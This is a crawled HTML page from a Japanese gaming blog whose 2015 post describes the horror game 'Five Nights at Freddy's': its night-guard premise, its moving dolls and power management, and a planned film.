

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://be-young.net/pc-game/fivenightsatfreddys-horror/
body_size: 13740
content:
<!DOCTYPE html>
<html lang="ja">
<head>
<meta charset="UTF-8">
  <meta name="viewport" content="width=device-width,initial-scale=1.0">
<link rel="alternate" type="application/rss+xml" title="ハードコアゲーマーべえやん RSS Feed" href="https://be-young.net/feed/" />
<link rel="pingback" href="https://be-young.net/xmlrpc.php" />
<meta name="description" content="ホラーゲームって、たまにやりたくなりますよね。マジで怖いやつは、プレイした後に後悔する・・・でもまたやっちゃうんですよね！痛い目に遭うのが分かっていながらも、起動してしまう。で夜めちゃくちゃ怖くなる。今日はトイレに行けなくなる程の、恐怖を体" />
<!-- OGP -->
<meta property="og:type" content="article">
<meta property="og:description" content="ホラーゲームって、たまにやりたくなりますよね。マジで怖いやつは、プレイした後に後悔する・・・でもまたやっちゃうんですよね！痛い目に遭うのが分かっていながらも、起動してしまう。で夜めちゃくちゃ怖くなる。今日はトイレに行けなくなる程の、恐怖を体">
<meta property="og:title" content="絶叫必須のホラーゲーム「ファイブナイツアットフレディーズ」が恐すぎる！">
<meta property="og:url" content="https://be-young.net/pc-game/fivenightsatfreddys-horror/">
<meta property="og:image" content="https://be-young.net/wp-content/uploads/2015/08/bears-1.jpg">
<meta property="og:site_name" content="ハードコアゲーマーべえやん">
<meta property="og:locale" content="ja_JP">
<!-- /OGP -->
<!-- Twitter Card -->
<meta name="twitter:card" content="summary">
<meta name="twitter:description" content="ホラーゲームって、たまにやりたくなりますよね。マジで怖いやつは、プレイした後に後悔する・・・でもまたやっちゃうんですよね！痛い目に遭うのが分かっていながらも、起動してしまう。で夜めちゃくちゃ怖くなる。今日はトイレに行けなくなる程の、恐怖を体">
<meta name="twitter:title" content="絶叫必須のホラーゲーム「ファイブナイツアットフレディーズ」が恐すぎる！">
<meta name="twitter:url" content="https://be-young.net/pc-game/fivenightsatfreddys-horror/">
<meta name="twitter:image" content="https://be-young.net/wp-content/uploads/2015/08/bears-1.jpg">
<meta name="twitter:domain" content="be-young.net">
<!-- /Twitter Card -->

<title>絶叫必須のホラーゲーム「ファイブナイツアットフレディーズ」が恐すぎる！</title>
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="ハードコアゲーマーべえやん &raquo; フィード" href="https://be-young.net/feed/" />
<link rel="alternate" type="application/rss+xml" title="ハードコアゲーマーべえやん &raquo; コメントフィード" href="https://be-young.net/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="ハードコアゲーマーべえやん &raquo; 絶叫必須のホラーゲーム「ファイブナイツアットフレディーズ」が恐すぎる！ のコメントのフィード" href="https://be-young.net/pc-game/fivenightsatfreddys-horror/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/be-young.net\/wp-includes\/js\/wp-emoji-release.min.js"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])?!1:!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55358,56760,9792,65039],[55358,56760,8203,9792,65039])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='simplicity-style-css'  href='https://be-young.net/wp-content/themes/simplicity2/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='responsive-style-css'  href='https://be-young.net/wp-content/themes/simplicity2/css/responsive-pc.css' type='text/css' media='all' />
<link rel='stylesheet' id='skin-style-css'  href='https://be-young.net/wp-content/themes/simplicity2/skins/chic/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-style-css'  href='https://be-young.net/wp-content/themes/simplicity2/webfonts/css/font-awesome.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='icomoon-style-css'  href='https://be-young.net/wp-content/themes/simplicity2/webfonts/icomoon/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='responsive-mode-style-css'  href='https://be-young.net/wp-content/themes/simplicity2/responsive.css' type='text/css' media='all' />
<link rel='stylesheet' id='narrow-style-css'  href='https://be-young.net/wp-content/themes/simplicity2/css/narrow.css' type='text/css' media='all' />
<link rel='stylesheet' id='media-style-css'  href='https://be-young.net/wp-content/themes/simplicity2/css/media.css' type='text/css' media='all' />
<link rel='stylesheet' id='extension-style-css'  href='https://be-young.net/wp-content/themes/simplicity2/css/extension.css' type='text/css' media='all' />
<style id='extension-style-inline-css' type='text/css'>
#site-title a{color:#fff}#site-description{color:#ddd}#s{border-radius:25px;background-color:#f3f3f3}#s:focus{outline:0}.article{font-size:15px} .blog-card-wide{width:calc(100% - 40px);margin:20px} .blog-card-thumbnail-right .blog-card-thumbnail{float:right}.blog-card-thumbnail-right .blog-card-content{margin-left:0;margin-right:110px}.blog-card-thumbnail-right img.blog-card-thumb-image{margin-left:10px;margin-right:0}#sidebar .blog-card-thumbnail-right .blog-card-content{margin-left:0;margin-right:90px}@media screen and (max-width:560px){.blog-card-thumbnail-right .blog-card-content{margin-right:90px}.blog-card-thumbnail-right .blog-card-title{margin-left:0}.blog-card-thumbnail-right img.blog-card-thumb-image{margin-left:5px;margin-right:0}}@media screen and (max-width:639px){.article br{display:block}}#h-top{background-image:url(https://be-young.net/wp-content/uploads/2017/06/cropped-header-1.png)}
</style>
<link rel='stylesheet' id='print-style-css'  href='https://be-young.net/wp-content/themes/simplicity2/css/print.css' type='text/css' media='print' />
<link rel='stylesheet' id='advpsStyleSheet-css'  href='https://be-young.net/wp-content/plugins/advanced-post-slider/advps-style.css' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='https://be-young.net/wp-content/plugins/contact-form-7/includes/css/styles.css' type='text/css' media='all' />
<link rel='stylesheet' id='toc-screen-css'  href='https://be-young.net/wp-content/plugins/table-of-contents-plus/screen.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wordpress-popular-posts-css-css'  href='https://be-young.net/wp-content/plugins/wordpress-popular-posts/public/css/wpp.css' type='text/css' media='all' />
<link rel='stylesheet' id='sccss_style-css'  href='https://be-young.net/?sccss=1' type='text/css' media='all' />
<script type='text/javascript' src='https://be-young.net/wp-includes/js/jquery/jquery.js'></script>
<script type='text/javascript' src='https://be-young.net/wp-includes/js/jquery/jquery-migrate.min.js'></script>
<script type='text/javascript' src='https://be-young.net/wp-content/plugins/advanced-post-slider/js/advps.frnt.script.js'></script>
<script type='text/javascript' src='https://be-young.net/wp-content/plugins/advanced-post-slider/bxslider/jquery.bxslider.min.js'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wpp_params = {"sampling_active":"","sampling_rate":"100","ajax_url":"https:\/\/be-young.net\/wp-admin\/admin-ajax.php","action":"update_views_ajax","ID":"1715","token":"83571b844f"};
/* ]]> */
</script>
<script type='text/javascript' src='https://be-young.net/wp-content/plugins/wordpress-popular-posts/public/js/wpp.js'></script>
<link rel="canonical" href="https://be-young.net/pc-game/fivenightsatfreddys-horror/" />
<link rel='shortlink' href='https://be-young.net/?p=1715' />
<link rel="alternate" type="application/json+oembed" href="https://be-young.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbe-young.net%2Fpc-game%2Ffivenightsatfreddys-horror%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://be-young.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbe-young.net%2Fpc-game%2Ffivenightsatfreddys-horror%2F&#038;format=xml" />
</head>
  <body class="post-template-default single single-post postid-1715 single-format-standard categoryid-95" itemscope itemtype="http://schema.org/WebPage">
    <div id="container">

      <!-- header -->
      <header itemscope itemtype="http://schema.org/WPHeader">
        <div id="header" class="clearfix">
          <div id="header-in">

                        <div id="h-top">
              
              <div class="alignleft top-title-catchphrase">
                <!-- サイトのタイトル -->
<p id="site-title" itemscope itemtype="http://schema.org/Organization">
  <a href="https://be-young.net/">ハードコアゲーマーべえやん</a></p>
<!-- サイトの概要 -->
<p id="site-description">
  Xboxをもっと楽しくするゲーム情報が満載！ジャンルを問わず様々なおすすめゲームを紹介しているほか、Xboxの攻略や新着情報を更新中！</p>
              </div>

              <div class="alignright top-sns-follows">
                                <!-- SNSページ -->
<div class="sns-pages">
<p class="sns-follow-msg">フォローする</p>
<ul class="snsp">
<li class="feedly-page"><a href='//feedly.com/index.html#subscription%2Ffeed%2Fhttps%3A%2F%2Fbe-young.net%2Ffeed%2F' target='blank' title="feedlyで更新情報を購読" rel="nofollow"><span class="icon-feedly-logo"></span></a></li><li class="rss-page"><a href="https://be-young.net/feed/" target="_blank" title="RSSで更新情報をフォロー" rel="nofollow"><span class="icon-rss-logo"></span></a></li>  </ul>
</div>
                              </div>

            </div><!-- /#h-top -->
          </div><!-- /#header-in -->
        </div><!-- /#header -->
      </header>

      
      <!-- 本体部分 -->
      <div id="body">
        <div id="body-in">

          
          <!-- main -->
          <main itemscope itemprop="mainContentOfPage">
            <div id="main" itemscope itemtype="http://schema.org/Blog">


  
  <div id="breadcrumb" class="breadcrumb-category"><div itemtype="http://data-vocabulary.org/Breadcrumb" itemscope="" class="breadcrumb-home"><span class="fa fa-home fa-fw"></span><a href="https://be-young.net" itemprop="url"><span itemprop="title">ホーム</span></a><span class="sp"><span class="fa fa-angle-right"></span></span></div><div itemtype="http://data-vocabulary.org/Breadcrumb" itemscope=""><span class="fa fa-folder fa-fw"></span><a href="https://be-young.net/category/pc-game/" itemprop="url"><span itemprop="title">PCゲーム</span></a></div></div><!-- /#breadcrumb -->  <div id="post-1715" class="post-1715 post type-post status-publish format-standard has-post-thumbnail hentry category-pc-game">
  <article class="article">
  
  
  <header>
    <h1 class="entry-title">
            絶叫必須のホラーゲーム「ファイブナイツアットフレディーズ」が恐すぎる！          </h1>
    <p class="post-meta">
            <span class="post-date"><span class="fa fa-clock-o fa-fw"></span><time class="entry-date date published" datetime="2015-08-27T20:04:46+00:00">2015/8/27</time></span>
        <span class="post-update"><span class="fa fa-history fa-fw"></span><span class="entry-date date updated">2015/8/27</span></span>
  
      <span class="category"><span class="fa fa-folder fa-fw"></span><a href="https://be-young.net/category/pc-game/" rel="category tag">PCゲーム</a></span>

      
      
      
      
      
    </p>

    
    
    
      </header>

  <figure class="eye-catch">
    <img width="768" height="433" src="https://be-young.net/wp-content/uploads/2015/08/bears-1.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" srcset="https://be-young.net/wp-content/uploads/2015/08/bears-1.jpg 768w, https://be-young.net/wp-content/uploads/2015/08/bears-1-500x282.jpg 500w, https://be-young.net/wp-content/uploads/2015/08/bears-1-680x383.jpg 680w, https://be-young.net/wp-content/uploads/2015/08/bears-1-320x180.jpg 320w" sizes="(max-width: 768px) 100vw, 768px" /></figure>

  <div id="the-content" class="entry-content">
  <p>ホラーゲームって、たまにやりたくなりますよね。マジで怖いやつは、プレイした後に後悔する・・・でもまたやっちゃうんですよね！痛い目に遭うのが分かっていながらも、起動してしまう。で夜めちゃくちゃ怖くなる。今日はトイレに行けなくなる程の、恐怖を体験できるゲームです。実際にプレイしなくても、動画を見ているだけで泣きそうになります。</p>
  <!-- 広告 -->
                    <div class="ad-article-bottom ad-space">
          <div class="ad-label">スポンサーリンク</div>
          <div class="ad-responsive adsense-336">			<div class="textwidget"><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- beyoungnet-336 -->
<ins class="adsbygoogle"
     style="display:inline-block;width:336px;height:280px"
     data-ad-client="ca-pub-7850196946270841"
     data-ad-slot="9868843419"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
		</div>
        </div>
            <div id="toc_container" class="no_bullets"><p class="toc_title">コンテンツ</p><ul class="toc_list"><li><a href="#i"><span class="toc_number toc_depth_1">1</span> 人間はなぜホラーゲームをやりたくなるのか？</a></li><li><a href="#i-2"><span class="toc_number toc_depth_1">2</span> 疑似体験により安全なスリルを体感している</a></li><li><a href="#1"><span class="toc_number toc_depth_1">3</span> 恐ろしすぎるゲーム内容は1人では耐えられない</a></li><li><a href="#i-3"><span class="toc_number toc_depth_1">4</span> 怖い物見たさでは確実に後悔するゲーム</a></li><li><a href="#i-4"><span class="toc_number toc_depth_1">5</span> 怖すぎるのに人気が出すぎて映画化も決定</a></li></ul></div>
<h2><span id="i">人間はなぜホラーゲームをやりたくなるのか？</span></h2>
<p>怖いと知っていながらも、自ら恐怖に飛び込む。映画もゲームと一緒で、怖い物を求め映画館へ。</p>
<p>人が怖い物を求めるのには、色々と説があるようです。好奇心とか、ストレス発散とか。</p>
<p>好奇心は人間が持つ、自然的な心理現象だとの事。刺激がある物に興味がわき、怖いと分かっていながらも求めてしまうそうです。</p>
<p>個人的に思うのは、「娯楽」ですね。怖い物を見て楽しむ！人により違いはあるでしょうが、怖い物を見る事で、欲求を満たしているんだと思います。</p>
<h2><span id="i-2">疑似体験により安全なスリルを体感している</span></h2>
<p>映画やゲームの恐怖は、目を通して感じているだけ。実際に害はなく、呪われる事もないし、死ぬ事もない。</p>
<p>身を持って恐怖を体験するなら嫌ですよね。肝試しとか。</p>
<p>わざわざ危険を犯してまで、恐怖を体験しようとする人間は、少ないと思います。外国人には多いですが（笑）あと若さだったり。</p>
<p>恐怖心って興奮の感情ですかね。興奮したいけど、危険は嫌だ。映画やゲームなら安全に恐怖を味わえるから。</p>
<p>しかしこのゲームはそうもいかない・・・</p>
<h2><span id="1">恐ろしすぎるゲーム内容は1人では耐えられない</span></h2>
<p>ゲーム内容は、ピザ屋の警備員として、一週間勤務する。しかも深夜。</p>
<p><img src="http://be-young.net/wp-content/uploads/2015/08/bears-2-680x385.jpg" alt="bears-2" width="680" height="385" class="alignnone size-large wp-image-1718" srcset="https://be-young.net/wp-content/uploads/2015/08/bears-2-680x385.jpg 680w, https://be-young.net/wp-content/uploads/2015/08/bears-2-500x283.jpg 500w, https://be-young.net/wp-content/uploads/2015/08/bears-2-320x180.jpg 320w, https://be-young.net/wp-content/uploads/2015/08/bears-2.jpg 1288w" sizes="(max-width: 680px) 100vw, 680px" /></p>
<p>深夜の警備って聞くだけで怖いですよね。お化け？強盗？想像出来る危険はいくつかある。何人かでなら、まだマシですが。</p>
<p>プレイヤーは警備員となり、夜のピザ屋を監視する。ただ監視するだけなら恐怖は薄い。</p>
<p>本当の目的は、警備する事ではなく「自分の命を守る事」なんです。</p>
<h2><span id="i-3">怖い物見たさでは確実に後悔するゲーム</span></h2>
<p>警備室の監視カメラを使いピザ屋の店内をチェックする。</p>
<p>昼はカワイイであろう人形の姿が、かなり不気味に見える。この人形を監視するお仕事なんです。<br />
<img src="http://be-young.net/wp-content/uploads/2015/08/bears-3-680x453.jpg" alt="bears-3" width="680" height="453" class="alignnone size-large wp-image-1719" srcset="https://be-young.net/wp-content/uploads/2015/08/bears-3-680x453.jpg 680w, https://be-young.net/wp-content/uploads/2015/08/bears-3-500x333.jpg 500w, https://be-young.net/wp-content/uploads/2015/08/bears-3.jpg 720w" sizes="(max-width: 680px) 100vw, 680px" /></p>
<p>夜になると勝手に動き出し、人間を襲いに来るんです。この人形から一週間身を守る事が目的のゲーム。</p>
<p>部屋の電気を点け、人形に異変がないか確認する。少しでも油断すると人形に異変が。</p>
<p>少しずつ警備室へ近づいでくるんです！<br />
<img src="http://be-young.net/wp-content/uploads/2015/08/bears-4-680x384.jpg" alt="bears-4" width="680" height="384" class="alignnone size-large wp-image-1720" srcset="https://be-young.net/wp-content/uploads/2015/08/bears-4-680x384.jpg 680w, https://be-young.net/wp-content/uploads/2015/08/bears-4-500x283.jpg 500w, https://be-young.net/wp-content/uploads/2015/08/bears-4-320x180.jpg 320w, https://be-young.net/wp-content/uploads/2015/08/bears-4.jpg 1288w" sizes="(max-width: 680px) 100vw, 680px" /></p>
<p>身を守る行動は、全て電気を消費してしまう。生き残る為には電気を上手く使い分ける事がポイントです。</p>
<h2><span id="i-4">怖すぎるのに人気が出すぎて映画化も決定</span></h2>
<p>「Five Nights at Freddy&#8217;s」はシリーズで現在4作品まで登場している。</p>
<p>人気があるからシリーズも続々と開発され、映画界の人に目をつけられた模様。</p>
<p>他には見られない独特のホラー要素が、多くの人の心を掴んだ。</p>
<p>恐怖が体験できる娯楽を、2つも占めるなんてさすがです。ホラー好きの方は、絶対に見逃せない作品です。</p>
<p>映画の詳細はまだ決まっていないので、公開までにプレイできますよ。</p>
<p>1人ではプレイしない事を強くオススメします・・・</p>
  </div>

  <footer>
    <!-- ページリンク -->
    
      <!-- 文章下広告 -->
                    <div class="ad-article-bottom ad-space">
          <div class="ad-label">スポンサーリンク</div>
          <div class="ad-responsive adsense-336">			<div class="textwidget"><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- beyoungnet-336 -->
<ins class="adsbygoogle"
     style="display:inline-block;width:336px;height:280px"
     data-ad-client="ca-pub-7850196946270841"
     data-ad-slot="9868843419"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
		</div>
        </div>
            

    
    <div id="sns-group" class="sns-group sns-group-bottom">
    <div class="sns-group sns-group-viral">
  <div class="sns-buttons sns-buttons-icon sns-group-viral">
    <p class="sns-share-msg">シェアする</p>
    <ul class="snsb clearfix snsbs">
      	<li class="twitter-btn-icon"><a href="https://twitter.com/intent/tweet?text=%E7%B5%B6%E5%8F%AB%E5%BF%85%E9%A0%88%E3%81%AE%E3%83%9B%E3%83%A9%E3%83%BC%E3%82%B2%E3%83%BC%E3%83%A0%E3%80%8C%E3%83%95%E3%82%A1%E3%82%A4%E3%83%96%E3%83%8A%E3%82%A4%E3%83%84%E3%82%A2%E3%83%83%E3%83%88%E3%83%95%E3%83%AC%E3%83%87%E3%82%A3%E3%83%BC%E3%82%BA%E3%80%8D%E3%81%8C%E6%81%90%E3%81%99%E3%81%8E%E3%82%8B%EF%BC%81&amp;url=https%3A%2F%2Fbe-young.net%2Fpc-game%2Ffivenightsatfreddys-horror%2F" class="btn-icon-link twitter-btn-icon-link" target="blank" rel="nofollow"><span class="social-icon icon-twitter"></span><span class="social-count twitter-count"></span></a></li>
          	<li class="facebook-btn-icon"><a href="//www.facebook.com/sharer/sharer.php?u=https://be-young.net/pc-game/fivenightsatfreddys-horror/&amp;t=%E7%B5%B6%E5%8F%AB%E5%BF%85%E9%A0%88%E3%81%AE%E3%83%9B%E3%83%A9%E3%83%BC%E3%82%B2%E3%83%BC%E3%83%A0%E3%80%8C%E3%83%95%E3%82%A1%E3%82%A4%E3%83%96%E3%83%8A%E3%82%A4%E3%83%84%E3%82%A2%E3%83%83%E3%83%88%E3%83%95%E3%83%AC%E3%83%87%E3%82%A3%E3%83%BC%E3%82%BA%E3%80%8D%E3%81%8C%E6%81%90%E3%81%99%E3%81%8E%E3%82%8B%EF%BC%81" class="btn-icon-link facebook-btn-icon-link" target="blank" rel="nofollow"><span class="social-icon icon-facebook"></span><span class="social-count facebook-count"><span class="fa fa-spinner fa-pulse"></span></span></a></li>
          	<li class="google-plus-btn-icon"><a href="//plus.google.com/share?url=https%3A%2F%2Fbe-young.net%2Fpc-game%2Ffivenightsatfreddys-horror%2F" onclick="javascript:window.open(this.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;" class="btn-icon-link google-plus-btn-icon-link" target="blank" rel="nofollow"><span class="social-icon icon-googleplus"></span><span class="social-count googleplus-count"><span class="fa fa-spinner fa-pulse"></span></span></a></li>
            <li class="hatena-btn-icon"><a href="//b.hatena.ne.jp/entry/s/be-young.net/pc-game/fivenightsatfreddys-horror/" class="btn-icon-link hatena-bookmark-button hatena-btn-icon-link" data-hatena-bookmark-layout="simple" title="絶叫必須のホラーゲーム「ファイブナイツアットフレディーズ」が恐すぎる！" rel="nofollow"><span class="social-icon icon-hatena"></span><span class="social-count hatebu-count"><span class="fa fa-spinner fa-pulse"></span></span></a></li>
          	<li class="pocket-btn-icon"><a href="//getpocket.com/edit?url=https://be-young.net/pc-game/fivenightsatfreddys-horror/" class="btn-icon-link pocket-btn-icon-link" target="blank" rel="nofollow"><span class="social-icon icon-pocket"></span><span class="social-count pocket-count"><span class="fa fa-spinner fa-pulse"></span></span></a></li>
            	<li class="line-btn-icon"><a href="//timeline.line.me/social-plugin/share?url=https%3A%2F%2Fbe-young.net%2Fpc-game%2Ffivenightsatfreddys-horror%2F" class="btn-icon-link line-btn-icon-link" target="blank" rel="nofollow"><span class="social-icon icon-line"></span></a></li>
                      </ul>
</div>
</div>
    <!-- SNSページ -->
<div class="sns-pages">
<p class="sns-follow-msg">フォローする</p>
<ul class="snsp">
<li class="feedly-page"><a href='//feedly.com/index.html#subscription%2Ffeed%2Fhttps%3A%2F%2Fbe-young.net%2Ffeed%2F' target='blank' title="feedlyで更新情報を購読" rel="nofollow"><span class="icon-feedly-logo"></span></a></li><li class="rss-page"><a href="https://be-young.net/feed/" target="_blank" title="RSSで更新情報をフォロー" rel="nofollow"><span class="icon-rss-logo"></span></a></li>  </ul>
</div>
    </div>

    
    <p class="footer-post-meta">

            <span class="post-tag"></span>
      
      <span class="post-author vcard author"><span class="fa fa-user fa-fw"></span><span class="fn"><a href="https://be-young.net/author/watanbe1xd/">べえやん</a>
</span></span>

      
          </p>
  </footer>
  </article><!-- .article -->
  </div><!-- .post -->

      <div id="under-entry-body">

            <aside id="related-entries">
        <h2>関連記事</h2>
                <article class="related-entry cf">
  <div class="related-entry-thumb">
    <a href="https://be-young.net/pc-game/payday2-new/" title="銀行強盗ゲーム「Payday」の新作はリマスター版">
        <img width="100" height="100" src="https://be-young.net/wp-content/uploads/2015/11/81-100x100.jpg" class="related-entry-thumb-image wp-post-image" alt="" srcset="https://be-young.net/wp-content/uploads/2015/11/81-100x100.jpg 100w, https://be-young.net/wp-content/uploads/2015/11/81-150x150.jpg 150w" sizes="(max-width: 100px) 100vw, 100px" />        </a>
  </div><!-- /.related-entry-thumb -->

  <div class="related-entry-content">
    <header>
      <h3 class="related-entry-title">
        <a href="https://be-young.net/pc-game/payday2-new/" class="related-entry-title-link" title="銀行強盗ゲーム「Payday」の新作はリマスター版">
        銀行強盗ゲーム「Payday」の新作はリマスター版        </a></h3>
    </header>
    <p class="related-entry-snippet">
   リアルな銀行強盗を体感できる、Paydayの新作は次世代機でリリース。日本語版はなく海外版しかないので、なかなか日本ではメジャーに...</p>

        <footer>
      <p class="related-entry-read"><a href="https://be-young.net/pc-game/payday2-new/">記事を読む</a></p>
    </footer>
    
  </div><!-- /.related-entry-content -->
</article><!-- /.elated-entry -->      <article class="related-entry cf">
  <div class="related-entry-thumb">
    <a href="https://be-young.net/pc-game/steam-9sale/" title="マージドラゴンやりながら『Steam』のセール商品を漁る">
        <img width="100" height="100" src="https://be-young.net/wp-content/uploads/2019/09/01-100x100.png" class="related-entry-thumb-image wp-post-image" alt="" srcset="https://be-young.net/wp-content/uploads/2019/09/01-100x100.png 100w, https://be-young.net/wp-content/uploads/2019/09/01-150x150.png 150w" sizes="(max-width: 100px) 100vw, 100px" />        </a>
  </div><!-- /.related-entry-thumb -->

  <div class="related-entry-content">
    <header>
      <h3 class="related-entry-title">
        <a href="https://be-young.net/pc-game/steam-9sale/" class="related-entry-title-link" title="マージドラゴンやりながら『Steam』のセール商品を漁る">
        マージドラゴンやりながら『Steam』のセール商品を漁る        </a></h3>
    </header>
    <p class="related-entry-snippet">
   今年は9月に新作ゲームが発売されまくっていますね。自分の中で今年の目玉であるギアーズ5とボーダーランズ3が数日の差で発売されたので...</p>

        <footer>
      <p class="related-entry-read"><a href="https://be-young.net/pc-game/steam-9sale/">記事を読む</a></p>
    </footer>
    
  </div><!-- /.related-entry-content -->
</article><!-- /.elated-entry -->      <article class="related-entry cf">
  <div class="related-entry-thumb">
    <a href="https://be-young.net/pc-game/h1z1-king-of-the-kill-just-survive/" title="なんでそうした・・・「H1Z1」謎の販売方法に不満爆発？">
        <img width="100" height="100" src="https://be-young.net/wp-content/uploads/2016/02/１-100x100.jpg" class="related-entry-thumb-image wp-post-image" alt="" srcset="https://be-young.net/wp-content/uploads/2016/02/１-100x100.jpg 100w, https://be-young.net/wp-content/uploads/2016/02/１-150x150.jpg 150w" sizes="(max-width: 100px) 100vw, 100px" />        </a>
  </div><!-- /.related-entry-thumb -->

  <div class="related-entry-content">
    <header>
      <h3 class="related-entry-title">
        <a href="https://be-young.net/pc-game/h1z1-king-of-the-kill-just-survive/" class="related-entry-title-link" title="なんでそうした・・・「H1Z1」謎の販売方法に不満爆発？">
        なんでそうした・・・「H1Z1」謎の販売方法に不満爆発？        </a></h3>
    </header>
    <p class="related-entry-snippet">
   何かと注目を浴びる「H1Z1」。Youtubeの実況が、めちゃくちゃ面白いんですよね！PCに加え、PS４とXboxOneで発売する...</p>

        <footer>
      <p class="related-entry-read"><a href="https://be-young.net/pc-game/h1z1-king-of-the-kill-just-survive/">記事を読む</a></p>
    </footer>
    
  </div><!-- /.related-entry-content -->
</article><!-- /.elated-entry -->      <article class="related-entry cf">
  <div class="related-entry-thumb">
    <a href="https://be-young.net/pc-game/pandemicexpress-zmb/" title="『Pandemic Express』最近&#8221;Steam&#8221;でゲームを買って遊んでる">
        <img width="100" height="100" src="https://be-young.net/wp-content/uploads/2019/05/00-100x100.png" class="related-entry-thumb-image wp-post-image" alt="" srcset="https://be-young.net/wp-content/uploads/2019/05/00-100x100.png 100w, https://be-young.net/wp-content/uploads/2019/05/00-150x150.png 150w" sizes="(max-width: 100px) 100vw, 100px" />        </a>
  </div><!-- /.related-entry-thumb -->

  <div class="related-entry-content">
    <header>
      <h3 class="related-entry-title">
        <a href="https://be-young.net/pc-game/pandemicexpress-zmb/" class="related-entry-title-link" title="『Pandemic Express』最近&#8221;Steam&#8221;でゲームを買って遊んでる">
        『Pandemic Express』最近&#8221;Steam&#8221;でゲームを買って遊んでる        </a></h3>
    </header>
    <p class="related-entry-snippet">
   最近はPS4の『デイズゴーン』をやりながらスマホゲームで遊んだり、Steamの早期アクセスのゲームで遊んでいます。久しぶりにSte...</p>

        <footer>
      <p class="related-entry-read"><a href="https://be-young.net/pc-game/pandemicexpress-zmb/">記事を読む</a></p>
    </footer>
    
  </div><!-- /.related-entry-content -->
</article><!-- /.elated-entry -->      <article class="related-entry cf">
  <div class="related-entry-thumb">
    <a href="https://be-young.net/pc-game/conan-exiles-craft01-multiplay01/" title="野蛮な世界でサバイバル「コナン エグザイルズ」自由度が高いクラフトで自分だけの王国を築く！！">
        <img width="100" height="100" src="https://be-young.net/wp-content/uploads/2017/01/00-100x100.jpg" class="related-entry-thumb-image wp-post-image" alt="" srcset="https://be-young.net/wp-content/uploads/2017/01/00-100x100.jpg 100w, https://be-young.net/wp-content/uploads/2017/01/00-150x150.jpg 150w" sizes="(max-width: 100px) 100vw, 100px" />        </a>
  </div><!-- /.related-entry-thumb -->

  <div class="related-entry-content">
    <header>
      <h3 class="related-entry-title">
        <a href="https://be-young.net/pc-game/conan-exiles-craft01-multiplay01/" class="related-entry-title-link" title="野蛮な世界でサバイバル「コナン エグザイルズ」自由度が高いクラフトで自分だけの王国を築く！！">
        野蛮な世界でサバイバル「コナン エグザイルズ」自由度が高いクラフトで自分だけの王国を築く！！        </a></h3>
    </header>
    <p class="related-entry-snippet">
   Funcomが贈る、新作オープンワールド・サバイバルの「コナン エグザイルズ（Conan Exiles）」。過酷な土地で追放され、...</p>

        <footer>
      <p class="related-entry-read"><a href="https://be-young.net/pc-game/conan-exiles-craft01-multiplay01/">記事を読む</a></p>
    </footer>
    
  </div><!-- /.related-entry-content -->
</article><!-- /.elated-entry -->  
  <br style="clear:both;">      </aside><!-- #related-entries -->
      


        <!-- 広告 -->
                    <div class="ad-article-bottom ad-space">
          <div class="ad-label">スポンサーリンク</div>
          <div class="ad-responsive adsense-336">			<div class="textwidget"><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- beyoungnet-336 -->
